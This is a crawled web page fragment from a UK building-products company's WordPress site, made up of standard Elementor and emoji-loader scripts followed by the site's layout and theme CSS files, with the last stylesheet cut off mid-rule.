<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.6.8","urls":{"assets":"https:\/\/www.newlinebuildingproducts.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":0,"title":"August 2023 &#8211; Newline Building Products Ltd","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.6.8" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newlinebuildingproducts.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newlinebuildingproducts.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/plugins/category-element/assets/css/fs-styles.css?ver=6.9
body_size: 293
content:
div#freestart-category-boxes {
    grid-template-columns: 1fr;
    display: grid;
}

.category-box {
    position: relative;
    min-height: 460px;
    margin: 0 auto;
}


.category-description {
    position: absolute;
    top: 300px;
    background: white;
    margin: 13px;
    display: inline-block;
    text-align: center;
    min-height: 100px;
    border: 1px solid black;
    padding: 10px;
    max-height: 130px;
}

.home-box-title{
    font-size: 24px;
    color: black;
}

.home-box-title:hover{
    color: black;
}

.home .category-description p{
    font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/fs-custom-styles.css?ver=6.9
body_size: 1684
content:


/* Material Type Archive Global */

body {
    font-family: Arial,Helvetica,sans-serif !important;

}

body p, body a {
    color: black;
}

#footer p{
    color: #989897;
}

#footer-bottom {
    background-color: rgba(36, 35, 35, 1);
    color: #989897;
}

.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item {
    color: black !important;
}

#archive-title h1{
    font-size: 72px !important;
}


.fs-custom-archive {
    padding-left: 50px;
    padding-right: 50px;
}

.content-area {
    border: none;
}

#fs-archive-wrap {
    width: 100%;
    font-size: 20px;
}

#archive-content .columns{
    display: flex;
}

.elementor-heading-title {
    font-weight: bold !important;
    text-transform: uppercase;
}

.item-holder {
    margin: 0 auto;
    width: 80%;
    position: relative;
    margin-bottom: 100px;
}

.item-image img {
    min-width: 100%;
    max-width: 100%;
}

.item-excert {
    /* margin: 15px; */
    padding: 20px;
    border: 1px solid black;
    background-color: white;
    font-size: 15px;
    text-align: center;
    position: absolute;
    bottom: -60px;
    min-height: 150px;
    margin: 20px 20px;
    /* padding: 30px; */
}

.child-title {
    font-size: 25px;
}

.child-title b {
    font-weight: bold;
    color: black;
}

.fs-term-description {
    margin-bottom: 50px;
    text-align: justify;
    margin-top: -30px;
}


.fs-term-description p {
    margin: 0px !important;
}

table#header-table {
    margin-bottom: 0px;
}

.modal-body {
    text-align: justify;
    /* width: 627px; */
}

.fs-custom-archive {
    margin-top: -40px;
}

table#theTable thead {
    background-color: #83c781;
    color: white;
}

table#theTable th, table#theTable td {
    text-align: center !important;
    font-size: 13px;
}

#theTable tr:nth-child(even) {
    background-color: #b7b2b2;
    border-bottom: 1px solid black;
    color: white;
}

.child-description {
    color: black;
}

#archive-content {
    width: 100%;
    padding-left: 70px;
    padding-right: 70px;
}

table#theTable tr:hover {
    background-color: #6eaef9bf;
}

.fixed {
    z-index: 9999;
    position: fixed !important;
    left: 0% !important;
    background-color: white;
}


h5.modal-title {
    font-size: 25pt;
}

.modal-body {
    font-size: 14pt;
}

.box-holder .box-title a {
    color: #000000 !important;
    font-weight: bold;
}

.box-holder p a {
    color: #000000 !important;
}

#footer-widgets a {
    color: #A0A09F !important;
}

.modal li {
    line-height: 18px;
}

table th, table td {
    padding: 10px;
    text-align: left;
    vertical-align: top;
    border-bottom: none;
}


@media (min-width: 768px){
    .modal-dialog {
        width: 800px;
        margin: 30px auto;
    }
}

@media (min-width: 768px) and (max-width: 1024px){
    .modal-dialog {
        width: 800px;
        margin: 30px auto;
    }

    .home .box-holder{
        left: 16px;
    }
}

.row.flex-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    /* margin: 0 auto; */
}

/* Credits:
    This bit of code: Exis | exisweb.net/responsive-tables-in-wordpress
    Original idea: Dudley Storey | codepen.io/dudleystorey/pen/Geprd */

@media screen and (max-width: 650px) {

    .row .column {
        clear: both;
        width: 100%;
        padding: 14px;
    }

    .item-image img {
        min-width: 100%;
    }

    .alignnone {
        display: block;
    }

    .fs-custom-archive {
        padding-left: 0px;
        padding-right: 0px;
    }

    #archive-content {
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
    }

    .elementor-element.elementor-element-199a531.elementor-column.elementor-col-50.elementor-inner-column {
        float: left;
        width: 80%;
    }

    .elementor-element.elementor-element-ce773a5.elementor-column.elementor-col-50.elementor-inner-column {
        float: left;
        width: 100%;
        margin-top: 14px;
    }

    .elementor-element.elementor-element-ce773a5.elementor-column.elementor-col-50.elementor-inner-column {
        z-index: 2;
        position: absolute;
    }


    div#archive-title h1 {
        font-size: 40px !important;
        margin-bottom: 35px;
    }

   .elementor-heading-title {
        font-size: 40px !important;
        font-weight: bold !important;
        text-transform: uppercase;
    }

    #footer .elementor-heading-title {
        font-size: 20px !important;
        font-weight: bold !important;
        text-transform: uppercase;
    }

    .elementor-11 .elementor-element.elementor-element-dfef2dd .elementor-menu-toggle {
        margin-right: 0px !important;
    }

    .fs-custom-archive {
        margin-top: -15px;
    }

    nav.elementor-nav-menu--dropdown.elementor-nav-menu__container {
        margin-top: 33px;
    }

    body p, body li, body a {
        font-size: 15px !important;
    }

    .category-description p {
        display: none;
    }

    .category-box {
        position: relative;
        min-height: inherit;
        margin: 0 auto;
        padding-bottom: 40px;
    }

    .category-description {
        position: absolute;
        top: calc(100% - 80px);
        margin-left: 11px;
        background: white;
        display: inline-block;
        text-align: center;
        min-height: 40px;
        border: 1px solid black;
        padding: 10px;
        max-height: 80px;
        width: 84%;
    }

    .child-description {
        display: none;
    }

    .item-excert {
        /* margin: 15px; */
        padding: 10px;
        border: 1px solid black;
        background-color: white;
        font-size: 15px;
        text-align: center;
        position: absolute;
        bottom: -45px;
        min-height: 45px;
        margin-left: 4px;
        width: 95%;
        /* margin: 0 auto; */
        /* padding: 30px; */
    }

    .item-holder {
        margin-bottom: 20px;
        width: 100%;
    }

    .child-title {
        font-size: 17px;
    }

    nav.elementor-nav-menu--dropdown.elementor-nav-menu__container {
        text-transform: uppercase;
    }

    .modal-body .elementor-text-editor p {
        text-align: inherit !important;
    }

    .fs-term-description td {
        width: 100% !important;
        display: inline;
    }

    .elementor-widget-theme-site-logo img.attachment-full.size-full {
        width: 118px;
    }

}



--- FILE ---
content_type: text/css
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/uploads/elementor/css/post-11.css?ver=1567077274
body_size: 341
content:
.elementor-11 .elementor-element.elementor-element-67d3301 .elementor-menu-toggle{margin:0 auto;}.elementor-11 .elementor-element.elementor-element-67d3301 .elementor-nav-menu--main{font-size:14px;font-weight:500;}.elementor-11 .elementor-element.elementor-element-67d3301 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#69bc66;}.elementor-11 .elementor-element.elementor-element-67d3301 > .elementor-widget-container{margin:20px 0px 0px 20px;}.elementor-11 .elementor-element.elementor-element-9e6a75e{text-align:left;}.elementor-11 .elementor-element.elementor-element-dfef2dd .elementor-menu-toggle{margin:0 auto;}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-f9a25db{width:15.965%;}.elementor-11 .elementor-element.elementor-element-0223c61{width:84.035%;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-e22bb7e{text-align:left;}}/* Start custom CSS for nav-menu, class: .elementor-element-67d3301 */.elementor-11 .elementor-element.elementor-element-67d3301 {
    text-transform: uppercase;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/uploads/elementor/css/post-66.css?ver=1644588046
body_size: 1874
content:
.elementor-66 .elementor-element.elementor-element-01f4f30:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-01f4f30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#56c15d;}.elementor-66 .elementor-element.elementor-element-01f4f30{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-66 .elementor-element.elementor-element-01f4f30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-b17cf59 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b17cf59 > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-b17cf59 > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b17cf59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-a02b0ff > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-a02b0ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-icon i{color:#ffffff;font-size:30px;}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-icon{width:30px;}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-6259d8e .elementor-icon-list-item{font-size:20px;}.elementor-66 .elementor-element.elementor-element-a14ea9f .elementor-icon-list-icon{width:14px;}.elementor-66 .elementor-element.elementor-element-a14ea9f .elementor-icon-list-icon i{font-size:14px;}.elementor-66 .elementor-element.elementor-element-a14ea9f .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-a14ea9f .elementor-icon-list-item{line-height:1.4em;letter-spacing:0px;}.elementor-66 .elementor-element.elementor-element-1b4bff6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-1b4bff6 > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-1b4bff6 > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-1b4bff6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-d58602d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-d58602d > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-d58602d > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-d58602d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-f476335 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-f476335 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-icon i{color:#ffffff;font-size:30px;}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-icon{width:30px;}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-2fbc362 .elementor-icon-list-item{font-size:20px;}.elementor-66 .elementor-element.elementor-element-e38074a .elementor-icon-list-icon{width:14px;}.elementor-66 .elementor-element.elementor-element-e38074a .elementor-icon-list-icon i{font-size:14px;}.elementor-66 .elementor-element.elementor-element-e38074a .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-e38074a .elementor-icon-list-item{line-height:1.4em;letter-spacing:0px;}.elementor-66 .elementor-element.elementor-element-b87a8be > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-b87a8be > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-b87a8be > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b87a8be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-icon i{color:#ffffff;font-size:30px;}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-icon{width:30px;}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-d68a883 .elementor-icon-list-item{font-size:20px;}.elementor-66 .elementor-element.elementor-element-00ee159 .elementor-icon-list-icon{width:14px;}.elementor-66 .elementor-element.elementor-element-00ee159 .elementor-icon-list-icon i{font-size:14px;}.elementor-66 .elementor-element.elementor-element-00ee159 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-00ee159 .elementor-icon-list-item{line-height:1.6em;letter-spacing:0px;}.elementor-66 .elementor-element.elementor-element-c6803f0:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-c6803f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0c0c0c;}.elementor-66 .elementor-element.elementor-element-c6803f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-c6803f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-88501ad.elementor-widget-heading .elementor-heading-title{color:#989897;}.elementor-66 .elementor-element.elementor-element-f0d8815 .elementor-text-editor{text-align:left;}.elementor-66 .elementor-element.elementor-element-f0d8815{color:#c0c1bf;}.elementor-66 .elementor-element.elementor-element-5fd4b88.elementor-widget-heading .elementor-heading-title{color:#989897;}.elementor-66 .elementor-element.elementor-element-b1ba465 .elementor-text-editor{text-align:left;}.elementor-66 .elementor-element.elementor-element-b1ba465{color:#c0c1bf;}.elementor-66 .elementor-element.elementor-element-d8c4888.elementor-widget-heading .elementor-heading-title{color:#989897;}.elementor-66 .elementor-element.elementor-element-ae05d4c .elementor-text-editor{text-align:left;}.elementor-66 .elementor-element.elementor-element-ae05d4c{color:#c0c1bf;}.elementor-66 .elementor-element.elementor-element-1bb26eb:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-1bb26eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#56c15d;}.elementor-66 .elementor-element.elementor-element-1bb26eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-66 .elementor-element.elementor-element-1bb26eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-8545e3c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;}.elementor-66 .elementor-element.elementor-element-8545e3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-icon i{color:#ffffff;font-size:35px;}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-icon{width:35px;}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-a915597 .elementor-icon-list-item{font-size:25px;}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-icon{width:14px;}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-icon i{font-size:14px;}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-text{color:#ffffff;padding-left:0px;}.elementor-66 .elementor-element.elementor-element-b342be1 .elementor-icon-list-item{font-size:15px;line-height:1.4em;}.elementor-66 .elementor-element.elementor-element-52a49e8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 020px;}.elementor-66 .elementor-element.elementor-element-52a49e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-icon i{color:#ffffff;font-size:35px;}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-icon{width:35px;}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-4b99175 .elementor-icon-list-item{font-size:25px;}.elementor-66 .elementor-element.elementor-element-cd71bc2 .elementor-icon-list-icon{width:14px;}.elementor-66 .elementor-element.elementor-element-cd71bc2 .elementor-icon-list-icon i{font-size:14px;}.elementor-66 .elementor-element.elementor-element-cd71bc2 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-cd71bc2 .elementor-icon-list-item{font-size:15px;line-height:1.4em;letter-spacing:0px;}.elementor-66 .elementor-element.elementor-element-6b12722 > .elementor-element-populated{margin:0px 0px 0px 20px;}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-icon i{color:#ffffff;font-size:35px;}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-icon{width:35px;}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-7ad5c0c .elementor-icon-list-item{font-size:25px;}.elementor-66 .elementor-element.elementor-element-4be8f38 .elementor-icon-list-icon{width:14px;}.elementor-66 